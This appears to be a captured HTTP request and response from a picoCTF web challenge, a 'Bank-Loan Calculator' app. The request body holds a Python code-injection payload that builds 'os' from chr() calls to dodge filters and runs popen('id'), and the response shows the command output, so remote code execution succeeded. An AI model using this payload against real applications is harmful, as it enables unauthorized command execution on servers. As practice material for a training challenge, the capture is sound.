 Request
Pretty Raw Hex
\n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:56673
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 83
9 Origin: http://shape-facility.picoctf.net:56673
10 Sec-GPC: 1
11 Connection: keep-alive
12 Referer: http://shape-facility.picoctf.net:56673/
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 code=2*39,getattr(__import__(''.join([chr(111),chr(115)])), 'popen')('id').read()
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.6 Python/3.8.10
3 Date: Wed, 11 Jun 2025 15:48:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 584
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: (78, 'uid=999(app) gid=999(app) groups=999(app)\n')
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>